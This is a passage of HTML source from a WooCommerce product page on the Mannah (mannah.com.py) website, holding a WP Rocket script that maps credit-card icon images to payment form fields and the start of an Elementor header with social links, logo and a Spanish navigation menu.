.wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"8600b27a-3995-41c7-95dc-c2484cf72be7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"809fc398-eb66-413c-8d31-87c0c93b6a1d","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"fd82bf46-3657-48c9-abea-0e08ff9b3b5e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"a1e6db20-0ae6-4b60-b54a-0e59eb6840e5","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"59eb45d6-3699-45a8-beff-cd7f5dfdd8f9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"4e6c5cfe-000e-482e-9e3b-e18a027f4ce8","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"4eba244c-4933-4bf6-88e3-b13d73c3fce2","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"09c6aab1-40dc-46cd-8e88-0ba6ab892709","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"0d939b62-7fa1-459c-86f0-5885876f4903","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-1168273b-9906-4604-b6b8-adad641ae3f2: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"1168273b-9906-4604-b6b8-adad641ae3f2","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular product-template-default single single-product postid-7940 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img fetchpriority="high" width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img fetchpriority="high" width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" 